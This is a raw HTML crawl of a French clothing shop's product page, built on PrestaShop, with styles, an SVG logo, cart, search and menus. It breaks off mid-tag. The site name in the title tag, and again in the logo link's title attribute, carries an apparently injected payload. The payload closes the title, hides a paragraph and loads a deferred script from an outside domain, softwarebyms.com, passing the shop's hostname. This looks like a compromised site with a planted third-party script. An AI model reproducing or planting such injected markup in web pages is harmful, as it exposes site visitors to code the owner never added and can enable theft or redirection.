

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sirgentlemandriver.com/fr/blazer-amp-veste/550-veste-ete.html
body_size: 13779
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-US"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-US"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="en-US"><![endif]--><html lang="en-US"><head><meta charset="utf-8" /><title> - Sir Gentleman Driver&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=sirgentlemandriver.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1643290771" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1643290771" /><link rel="stylesheet" href="https://sirgentlemandriver.com/themes/pos_wenro2/cache/v_1166_d74ae6d57e8de645e9cf084889242064_all.css" type="text/css" media="all" />  <link href='https://fonts.googleapis.com/css?family=Poppins:400,300,500,700,600&subset=latin,devanagari,latin-ext' rel='stylesheet' type='text/css'><link href='https://fonts.googleapis.com/css?family=Poppins:400,300,500,700,600&subset=latin,devanagari,latin-ext' rel='stylesheet' type='text/css'><style type="text/css">h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, a{
			font-family:Poppins;
			} 
			.titleFont{
			font-family:Poppins !important;
			}
							body, .footer-container #footer a, .footer-container #footer ul li{
			font-family:Poppins;
			}
			.linkFont{
			font-family:Poppins !important;
			}</style><style type="text/css">.animation1 {
	 -webkit-transition-duration: 500ms;
    -moz-transition-duration: 500ms;
    -o-transition-duration: 500ms;
    transition-duration: 500ms;
}</style><div class="loading_overlay"> <img src="/modules/preorder/views/img/p_loading.gif" class="loading-img" width="45px;" /></div><style type="text/css">.pre-order-product{display:none !important;}

/* .price-box.purple,.show_price#old_price */

#product .lifestyle_images img{
    max-height: none !important;
}</style> <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet" type="text/css" media="all">  <link rel="stylesheet" href="https://sirgentlemandriver.com/themes/pos_wenro2/css/animate.css" type="text/css" /><link href="https://fonts.googleapis.com/css?family=Montserrat:900" rel="stylesheet"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" /> <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->      <noscript> <img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=228766888560572&ev=PageView&noscript=1"/> </noscript><meta name="p:domain_verify" content="8d4e95c03f81fef8367932fb61b223c5"/></head><body itemscope itemtype="http://schema.org/WebPage" id="category" class="category category-35 category- hide-left-column hide-right-column lang_en"><div id="page" class="sub-page"><div class="header-container"> <header id="header"><div class="nav"><div class="container"> <nav><div class="setting-nav"><div class="icon-nav current"></div><ul class="content-nav toogle_content"><li id="languages-block-top" class="languages-block"><div class="current_action"> <span>Français</span></div><ul id="first-languages" class="languages-block_ul"><li class="selected"> <img src="https://sirgentlemandriver.com/img/l/1.jpg" alt="fr" width="16" height="11" /> <span>Français</span></li><li > <img src="https://sirgentlemandriver.com/img/l/2.jpg" alt="en" width="16" height="11" /> <a href="https://sirgentlemandriver.com/en/pants-amp-bermuda/536-chino-urban.html" title="English" rel="alternate" hreflang="en"> <span>English</span> </a></li></ul></li><li class="header_userinfo"><div class="top-userinfo"><div class=" top-links"> <span>Mon compte</span></div><ul id="header_links" class=" vertical-link header_links_ul"><li class="first"><a class="link-myaccount" href="https://sirgentlemandriver.com/fr/mon-compte" title="Mon compte"> Mon compte </a></li><li><a class="link-wishlist wishlist_block" href="https://sirgentlemandriver.com/fr/module/blockwishlist/mywishlist" title="Ma wishlist"> Ma wishlist</a></li><li><a class="link-checkout" href="https://sirgentlemandriver.com/fr/commande" title="Check-out"> Check-out </a></li><li> <a class="login" href="https://sirgentlemandriver.com/fr/mon-compte" rel="nofollow" title="Identifiez-vous"> Connection </a></li></ul></div></li></ul></div><div class="contact-link"><div class=" shop-phone"><div class=" current icon-contact"></div><div class="toogle_content">Call us : <strong>+1 42 38 85 80</strong></div></div><div class="shop-email"><div class="current icon-contact"></div><div class="toogle_content">Email : <a href="mailto:contact@sirgentlemandriver.com"> contact@sirgentlemandriver.com</a></div></div></div> </nav></div></div><div class="header-middle"><div class="row"><div class="pos_logo col-lg-2 col-md-2 col-sm-3 col-xs-12"> <a href="https://sirgentlemandriver.com/" title="Sir Gentleman Driver&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=sirgentlemandriver.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" alt="vêtement automobile"> <svg class="logo img-responsive" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="541.954px" height="165.326px" viewBox="0 0 541.954 165.326" enable-background="new 0 0 541.954 165.326" xml:space="preserve"> <g> <defs> <rect id="SVGID_1_" width="541.954" height="165.326"/> </defs> <clipPath id="SVGID_2_"> <use xlink:href="#SVGID_1_" overflow="visible"/> </clipPath> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M174.149,72.39c-0.034,0.622-0.074,1.126-0.119,1.513 c-0.752-0.546-1.549-0.922-2.391-1.127c-0.843-0.204-1.707-0.307-2.594-0.307c-0.547,0-1.059,0.05-1.538,0.149 c-0.477,0.099-0.893,0.259-1.246,0.48c-0.353,0.221-0.637,0.507-0.853,0.86c-0.217,0.353-0.325,0.784-0.325,1.291 c0,0.816,0.256,1.5,0.768,2.052c0.513,0.551,1.145,1.059,1.896,1.522s1.576,0.921,2.475,1.374c0.899,0.452,1.725,0.964,2.476,1.538 s1.383,1.251,1.895,2.035c0.512,0.784,0.768,1.748,0.768,2.896c0,1.058-0.233,1.974-0.699,2.746 c-0.468,0.771-1.093,1.412-1.879,1.92c-0.785,0.507-1.685,0.883-2.697,1.125c-1.014,0.242-2.066,0.363-3.159,0.363 c-0.774,0-1.559-0.033-2.356-0.102c-0.797-0.069-1.56-0.217-2.288-0.445c0-0.592,0.017-1.205,0.052-1.843 c0.034-0.638,0.073-1.184,0.119-1.64c0.819,0.456,1.667,0.78,2.544,0.974c0.876,0.194,1.781,0.29,2.714,0.29 c0.637,0,1.224-0.043,1.759-0.131c0.534-0.089,1.001-0.243,1.4-0.463c0.398-0.221,0.712-0.524,0.939-0.909 c0.228-0.386,0.341-0.865,0.341-1.437c0-0.814-0.256-1.509-0.768-2.082c-0.512-0.572-1.144-1.096-1.895-1.568 c-0.751-0.474-1.576-0.936-2.476-1.388c-0.899-0.451-1.724-0.963-2.475-1.536c-0.751-0.572-1.383-1.239-1.896-1.999 c-0.512-0.759-0.767-1.69-0.767-2.791c0-0.991,0.226-1.861,0.682-2.61c0.455-0.749,1.059-1.371,1.81-1.867 c0.751-0.495,1.61-0.869,2.578-1.123c0.968-0.253,1.952-0.38,2.954-0.38c0.728,0,1.462,0.046,2.202,0.136 c0.739,0.089,1.44,0.292,2.1,0.606C174.2,71.143,174.183,71.768,174.149,72.39"/> <rect class="sgd-text" x="180.552" y="69.771" clip-path="url(#SVGID_2_)" fill="#1A171B" width="3.142" height="23.049"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M192.537,92.819h-3.142V69.874c2.191-0.068,4.371-0.102,6.538-0.102 c1.05,0,2.032,0.131,2.944,0.393c0.913,0.261,1.701,0.654,2.362,1.177c0.662,0.524,1.187,1.179,1.574,1.964 c0.389,0.785,0.582,1.702,0.582,2.749c0,0.865-0.153,1.662-0.462,2.39c-0.308,0.729-0.725,1.378-1.25,1.946 c-0.526,0.57-1.154,1.042-1.884,1.418c-0.732,0.375-1.519,0.654-2.364,0.836l7.19,10.175h-4.072l-6.303-9.628h-0.891 c-0.297,0-0.571-0.023-0.822-0.069V92.819z M192.537,80.527c0.387,0.023,0.773,0.04,1.161,0.051 c0.387,0.012,0.774,0.006,1.161-0.017c0.66-0.022,1.298-0.114,1.912-0.273c0.615-0.159,1.162-0.404,1.639-0.734 c0.479-0.33,0.865-0.751,1.161-1.263c0.296-0.513,0.445-1.11,0.445-1.793c0-1.32-0.451-2.322-1.349-3.005 c-0.901-0.683-2.032-1.025-3.399-1.025h-1.365c-0.456,0-0.911,0.023-1.366,0.069v7.922V80.527z"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M234.401,91.337c-1.046,0.495-2.136,0.866-3.272,1.112 c-1.136,0.247-2.42,0.37-3.851,0.37c-1.841,0-3.466-0.3-4.875-0.905c-1.408-0.604-2.59-1.43-3.544-2.474 c-0.955-1.044-1.676-2.248-2.165-3.61c-0.488-1.362-0.732-2.803-0.732-4.319c0-1.671,0.295-3.221,0.887-4.65 c0.592-1.428,1.451-2.67,2.578-3.726c1.127-1.055,2.494-1.88,4.098-2.473c1.605-0.593,3.42-0.89,5.446-0.89 c1.025,0,1.975,0.068,2.852,0.205c0.876,0.136,1.61,0.353,2.202,0.649c0,0.66-0.017,1.32-0.051,1.98 c-0.034,0.66-0.074,1.15-0.119,1.468c-0.798-0.523-1.714-0.904-2.749-1.144c-1.036-0.239-2.101-0.358-3.193-0.358 c-1.593,0-2.937,0.245-4.03,0.736c-1.091,0.49-1.974,1.143-2.645,1.96c-0.672,0.818-1.156,1.755-1.452,2.811 c-0.296,1.057-0.444,2.152-0.444,3.285c0,1.22,0.194,2.365,0.58,3.432c0.387,1.066,0.945,1.993,1.674,2.777 c0.728,0.784,1.611,1.406,2.647,1.864c1.035,0.457,2.19,0.686,3.466,0.686c0.819,0,1.513-0.063,2.083-0.188 c0.568-0.125,1.081-0.245,1.536-0.36v-8.228h3.073V91.337z"/> <polygon class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" points="240.172,92.82 240.172,69.771 252.294,69.771 252.294,72.469 243.313,72.469 243.313,79.674 251.714,79.674 251.714,82.372 243.313,82.372 243.313,90.123 252.499,90.123 252.499,92.82 "/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M273.431,92.82c-0.091,0-0.256-0.147-0.495-0.443 c-0.238-0.295-0.512-0.655-0.819-1.077c-0.307-0.419-0.626-0.87-0.957-1.347c-0.33-0.479-0.631-0.889-0.904-1.231l-10.483-14.819 h-0.069c0.182,0.866,0.336,2.317,0.461,4.354c0.125,2.038,0.188,4.65,0.188,7.836v6.728h-2.971V69.771h3.449l13.043,18.576h0.069 c-0.205-1.047-0.376-2.531-0.513-4.456c-0.136-1.923-0.204-4.308-0.204-7.153v-6.966h2.971V92.82H273.431z"/> <polygon class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" points="290.026,72.606 290.026,92.819 286.884,92.819 286.884,72.606 279.782,72.606 279.782,69.772 297.061,69.772 297.061,72.606 "/> <polygon class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" points="300.646,92.82 300.646,69.771 303.787,69.771 303.787,90.021 313.314,90.021 313.314,92.82 "/> <polygon class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" points="316.694,92.82 316.694,69.771 328.816,69.771 328.816,72.469 319.836,72.469 319.836,79.674 328.236,79.674 328.236,82.372 319.836,82.372 319.836,90.123 329.021,90.123 329.021,92.82 "/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M335.987,69.771h3.449l6.863,19.396h0.068c0.045-0.205,0.141-0.582,0.29-1.127 c0.146-0.546,0.336-1.207,0.563-1.98c0.229-0.773,0.49-1.622,0.786-2.544c0.295-0.922,0.626-1.861,0.99-2.817l1.127-3.039 c0.523-1.479,1.036-2.857,1.537-4.132c0.5-1.275,1.001-2.527,1.502-3.756h3.381l2.868,23.049h-3.244l-2.118-18.815h-0.067 c-0.022,0.137-0.113,0.478-0.272,1.025c-0.161,0.546-0.358,1.201-0.598,1.963c-0.239,0.763-0.507,1.594-0.804,2.493 c-0.296,0.9-0.592,1.759-0.887,2.578l-1.127,3.039c-0.433,1.184-0.899,2.419-1.4,3.705c-0.502,1.286-1.013,2.544-1.536,3.773 h-2.972l-6.59-18.577h-0.103c0,0.342-0.028,0.985-0.085,1.93c-0.058,0.944-0.125,2.037-0.205,3.278 c-0.08,1.241-0.177,2.561-0.29,3.96c-0.114,1.401-0.229,2.727-0.342,3.979l-0.546,5.668h-3.177L335.987,69.771z"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M378.876,92.82l-2.016-5.805h-9.15l-2.016,5.805h-3.482l8.708-23.049h3.176 l8.263,23.049H378.876z M372.047,72.708h-0.068c-0.046,0.296-0.161,0.791-0.342,1.485c-0.183,0.695-0.393,1.463-0.632,2.305 c-0.239,0.842-0.495,1.708-0.77,2.595c-0.271,0.888-0.522,1.674-0.751,2.356l-0.921,2.869h7.41L372.047,72.708z"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M402.095,92.82c-0.091,0-0.256-0.147-0.495-0.443 c-0.238-0.295-0.512-0.655-0.819-1.077c-0.307-0.419-0.626-0.87-0.957-1.347c-0.33-0.479-0.631-0.889-0.903-1.231l-10.483-14.819 h-0.069c0.183,0.866,0.336,2.317,0.461,4.354c0.125,2.038,0.188,4.65,0.188,7.836v6.728h-2.971V69.771h3.448l13.044,18.576h0.069 c-0.205-1.047-0.376-2.531-0.513-4.456c-0.136-1.923-0.204-4.308-0.204-7.153v-6.966h2.971V92.82H402.095z"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M418.758,69.771h8.554c1.642,0,3.096,0.302,4.36,0.905 c1.267,0.603,2.332,1.417,3.199,2.441c0.867,1.025,1.522,2.22,1.967,3.586c0.445,1.366,0.667,2.811,0.667,4.336 c0,1.708-0.286,3.285-0.854,4.73c-0.57,1.445-1.368,2.686-2.396,3.723c-1.025,1.035-2.257,1.85-3.694,2.441 c-1.437,0.592-3.021,0.887-4.755,0.887h-7.048V69.771z M421.9,90.055c0.888,0.046,1.719,0.067,2.493,0.067h2.116 c1.229,0,2.322-0.227,3.278-0.683c0.956-0.457,1.753-1.084,2.39-1.882c0.638-0.798,1.121-1.739,1.451-2.823 c0.331-1.083,0.496-2.252,0.496-3.507c0-1.163-0.171-2.264-0.512-3.301c-0.342-1.038-0.837-1.951-1.485-2.737 c-0.649-0.787-1.44-1.415-2.374-1.882c-0.934-0.468-1.993-0.702-3.176-0.702H421.9V90.055z"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M445.223,92.819h-3.143V69.874c2.191-0.068,4.371-0.102,6.538-0.102 c1.05,0,2.032,0.131,2.944,0.393c0.913,0.261,1.701,0.654,2.362,1.177c0.661,0.524,1.187,1.179,1.573,1.964 c0.39,0.785,0.582,1.702,0.582,2.749c0,0.865-0.152,1.662-0.462,2.39c-0.308,0.729-0.725,1.378-1.25,1.946 c-0.525,0.57-1.153,1.042-1.884,1.418c-0.732,0.375-1.519,0.654-2.364,0.836l7.19,10.175h-4.072l-6.303-9.628h-0.892 c-0.297,0-0.57-0.023-0.821-0.069V92.819z M445.223,80.527c0.387,0.023,0.772,0.04,1.161,0.051c0.387,0.012,0.773,0.006,1.16-0.017 c0.66-0.022,1.299-0.114,1.912-0.273c0.615-0.159,1.162-0.404,1.64-0.734c0.479-0.33,0.864-0.751,1.161-1.263 c0.296-0.513,0.444-1.11,0.444-1.793c0-1.32-0.451-2.322-1.349-3.005c-0.901-0.683-2.032-1.025-3.399-1.025h-1.364 c-0.456,0-0.911,0.023-1.366,0.069v7.922V80.527z"/> <rect class="sgd-text" x="461.545" y="69.771" clip-path="url(#SVGID_2_)" fill="#1A171B" width="3.143" height="23.049"/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M488.384,69.771l-2.595,6.966c-0.569,1.526-1.109,2.971-1.622,4.337 c-0.513,1.365-1.019,2.703-1.52,4.011c-0.501,1.312-0.996,2.597-1.486,3.86c-0.488,1.263-0.983,2.555-1.484,3.875h-3.143 l-8.297-23.049h3.518l6.829,20.146h0.068c0.068-0.362,0.228-1.011,0.479-1.944c0.25-0.934,0.567-2.05,0.956-3.348 c0.387-1.297,0.83-2.737,1.331-4.319s1.035-3.227,1.605-4.935l1.878-5.6H488.384z"/> <polygon class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" points="492.004,92.82 492.004,69.771 504.126,69.771 504.126,72.469 495.146,72.469 495.146,79.674 503.546,79.674 503.546,82.372 495.146,82.372 495.146,90.123 504.331,90.123 504.331,92.82 "/> <path class="sgd-text" clip-path="url(#SVGID_2_)" fill="#1A171B" d="M512.355,92.819h-3.143V69.874c2.191-0.068,4.371-0.102,6.538-0.102 c1.05,0,2.032,0.131,2.944,0.393c0.913,0.261,1.701,0.654,2.362,1.177c0.661,0.524,1.187,1.179,1.573,1.964 c0.39,0.785,0.582,1.702,0.582,2.749c0,0.865-0.152,1.662-0.462,2.39c-0.308,0.729-0.725,1.378-1.25,1.946 c-0.525,0.57-1.153,1.042-1.884,1.418c-0.732,0.375-1.519,0.654-2.364,0.836l7.19,10.175h-4.072l-6.303-9.628h-0.891 c-0.298,0-0.571-0.023-0.822-0.069V92.819z M512.355,80.527c0.387,0.023,0.772,0.04,1.161,0.051 c0.387,0.012,0.773,0.006,1.161-0.017c0.659-0.022,1.298-0.114,1.911-0.273c0.615-0.159,1.162-0.404,1.64-0.734 c0.479-0.33,0.865-0.751,1.161-1.263c0.296-0.513,0.444-1.11,0.444-1.793c0-1.32-0.451-2.322-1.349-3.005 c-0.901-0.683-2.032-1.025-3.399-1.025h-1.364c-0.456,0-0.911,0.023-1.366,0.069v7.922V80.527z"/> <path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M76.52,148.136c-36.72,0-66.594-29.878-66.594-66.597 c0-36.72,29.874-66.598,66.594-66.598c36.72,0,66.597,29.878,66.597,66.598C143.117,118.258,113.24,148.136,76.52,148.136"/> <path clip-path="url(#SVGID_2_)" fill="none" stroke="#1A171B" stroke-width="2.054" stroke-miterlimit="10" d="M76.52,148.136 c-36.72,0-66.594-29.878-66.594-66.597c0-36.72,29.874-66.598,66.594-66.598c36.72,0,66.597,29.878,66.597,66.598 C143.117,118.258,113.24,148.136,76.52,148.136z"/> <path clip-path="url(#SVGID_2_)" fill="#1A171B" d="M73.084,121.785c-2.121-0.151-4.199-0.456-6.22-0.917V81.366H49.781v7.845 h9.239v29c-14.119-6.453-23.958-20.701-23.958-37.215c0-16.511,9.839-30.758,23.958-37.212v14.324h7.845v-16.98 c2.021-0.461,4.099-0.766,6.22-0.918v-7.867c-25.543,1.495-45.868,22.741-45.868,48.653c0,25.911,20.325,47.161,45.868,48.657 V121.785z"/> <path clip-path="url(#SVGID_2_)" fill="#1A171B" d="M78.844,32.342v7.867c1.911,0.136,3.789,0.392,5.62,0.78v80.016 c-1.831,0.39-3.709,0.646-5.62,0.781v7.866c25.541-1.497,45.867-22.746,45.867-48.656S104.385,33.84,78.844,32.342 M92.31,118.482 V43.513c14.44,6.32,24.558,20.738,24.558,37.483C116.867,97.743,106.75,112.161,92.31,118.482"/> <path clip-path="url(#SVGID_2_)" fill="#1A171B" d="M54.004,74.532c0-0.28-0.008-0.509-0.022-0.687 c-0.017-0.177-0.047-0.332-0.093-0.465c-0.047-0.133-0.108-0.254-0.185-0.365c-0.077-0.11-0.17-0.233-0.277-0.365 c-0.231-0.266-0.461-0.514-0.692-0.743s-0.47-0.457-0.716-0.686c-0.246-0.229-0.497-0.473-0.75-0.731 c-0.255-0.258-0.52-0.55-0.797-0.875c-0.308-0.339-0.489-0.689-0.543-1.052c-0.054-0.361-0.08-0.801-0.08-1.317v-2.725 c0-2.007,0.985-3.011,2.955-3.011c1.062,0,1.808,0.247,2.239,0.742c0.431,0.494,0.647,1.251,0.647,2.269v3.323h-1.639v-3.101 c0-0.458-0.082-0.827-0.243-1.107c-0.161-0.281-0.481-0.421-0.958-0.421c-0.816,0-1.223,0.435-1.223,1.306v2.702 c0,0.385,0.026,0.665,0.08,0.842c0.054,0.177,0.166,0.369,0.335,0.576c0.462,0.561,0.935,1.056,1.42,1.484 c0.485,0.428,0.973,0.923,1.466,1.484c0.169,0.192,0.307,0.383,0.415,0.575c0.108,0.193,0.193,0.399,0.254,0.62 c0.061,0.222,0.104,0.473,0.127,0.753c0.023,0.282,0.035,0.599,0.035,0.953v2.613c0,0.975-0.227,1.721-0.681,2.237 c-0.454,0.517-1.212,0.775-2.274,0.775c-1.031,0-1.782-0.258-2.251-0.775c-0.47-0.516-0.704-1.262-0.704-2.237v-3.876h1.685v3.633 c0,0.472,0.088,0.856,0.265,1.151c0.177,0.295,0.497,0.443,0.958,0.443c0.447,0,0.766-0.114,0.959-0.343 c0.192-0.229,0.288-0.565,0.288-1.008V74.532z"/> <rect x="57.283" y="61.709" clip-path="url(#SVGID_2_)" fill="#1A171B" width="1.755" height="18.227"/> <path clip-path="url(#SVGID_2_)" fill="#1A171B" d="M65.248,79.937c-0.2-1.432-0.408-2.824-0.623-4.175 c-0.215-1.351-0.455-2.72-0.716-4.109c-0.077,0.015-0.146,0.023-0.208,0.023h-0.207h-0.947v8.261h-1.755V61.708h2.887 c1.107,0,1.935,0.248,2.481,0.742c0.546,0.495,0.82,1.341,0.82,2.536v3.632c0,1.329-0.47,2.223-1.409,2.68 c0.308,1.477,0.593,2.928,0.854,4.352c0.262,1.425,0.508,2.854,0.739,4.286H65.248z M65.201,65.208c0-0.665-0.101-1.129-0.3-1.395 c-0.2-0.266-0.608-0.399-1.223-0.399h-1.132v6.732H63.7c0.539,0,0.924-0.121,1.155-0.365c0.231-0.243,0.346-0.624,0.346-1.14 V65.208z"/> </g> </svg></a></div><div class="header-middle-right col-lg-10 col-md-10 col-sm-12 col-xs-12"><div class="block-cart"><div class="shopping_cart"> <a href="https://sirgentlemandriver.com/en/commande-rapide" title="View my shopping cart" rel="nofollow"> <b>Shopping cart</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt">item</span> <span class="ajax_cart_product_txt_s unvisible">items </span> <span class="ajax_cart_total unvisible"> 0,00 € </span> <span class="ajax_cart_no_product">(empty)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> No products</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span> <span class="unvisible"> Shipping </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Total</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small" href="https://sirgentlemandriver.com/en/commande-rapide" title="Check out" rel="nofollow"> <span> Check out<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Close window"></span> <span class="title"> <i class="icon-check"></i>Product successfully added to your shopping cart </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <strong class="dark">Quantity</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total</strong> <span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <span class="ajax_cart_product_txt_s unvisible"> There are <span class="ajax_cart_quantity">0</span> items in your cart. </span> <span class="ajax_cart_product_txt "> There is 1 item in your cart. </span> </span><div class="layer_cart_row"> <strong class="dark"> Total products </strong> <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"> <strong class="dark unvisible"> Total shipping&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"> <strong class="dark"> Total </strong> <span class="ajax_block_cart_total"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continue shopping"> <span> <i class="icon-chevron-left left"></i>Continue shopping </span> </span> <a class="btn btn-default button button-medium" href="https://sirgentlemandriver.com/en/commande-rapide" title="Proceed to checkout" rel="nofollow"> <span> Proceed to checkout<i class="icon-chevron-right right"></i> </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="search_block_top"><div class=" icon_search current "></div><div class="toogle_content"><form id="searchbox" method="get" action="//sirgentlemandriver.com/en/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div></div>  <div class="ma-nav-mobile-container visible-xs visible-sm"><div><div class="navbar"><div id="navbar-inner" class="navbar-inner navbar-inactive"><div class="menu-mobile"> <a class="btn btn-navbar"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </a> <span class="brand">Menu</span></div><ul id="ma-mobilemenu" class="tree mobilemenu nav-collapse collapse dynamized" style="display: none;"><div id="pt_menu_link" class="pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en"><span>Home</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/23-our-story"><span>Our Story</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://blog.sirgentlemandriver.com"><span>News</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/101-shop"><span>Man</span></a></div><div class="popup" style="top: 110px; left: 66.375px; width: 240px; display: none;"><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/171-polo">Polo</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/172-tee-shirt">Tee-shirt</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/113-chemise-ml">Sleeve</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/193-sweatshirt">Sweatshirt</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/156-manteau-doudoune">Coat & puffer jacket</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/150-blazer-veste">Blazer & jacket</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/104-pantalon">Pants & bermuda</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/160-accesoires">Accessories</a></div></div></div></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/174-femme"><span>Woman</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/shops"><span>Shops</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/content/14-contact"><span>Contact</span></a></div></div><div id="pt_menu_link" class="pt_menu"><div class="parentMenu"><a href="http://sirgentlemandriver.com/fr/"><span>FR</span></a></div></div><div id="pt_menu_link" class="pt_menu"><div class="parentMenu"><a href="http://sirgentlemandriver.com/en/"><span>EN</span></a></div></div></ul>  </div></div></div></div><div class="nav-container visible-lg visible-md"><div class="nav-inner"><div id="pt_custommenu" class="pt_custommenu"><div id="pt_menu_link" class="pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en"><span>Home</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/content/23-our-story"><span>Our Story</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://blog.sirgentlemandriver.com"><span>News</span></a></div></div><div class="pt_menu_cms pt_menu"><div class="parentMenu"><a href="https://sirgentlemandriver.com/en/101-shop"><span>Man</span></a></div><div class="popup" style="top: 110px; left: 66.375px; width: 240px; display: none;"><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/171-polo">Polo</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/172-tee-shirt">Tee-shirt</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/113-chemise-ml">Sleeve</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a href="https://sirgentlemandriver.com/en/193-sweatshirt">Sweatshirt</a></div></div></div><div class="block1" style="width: 240px;"><div class="column col1"><div class="itemSubMenu level3"><a 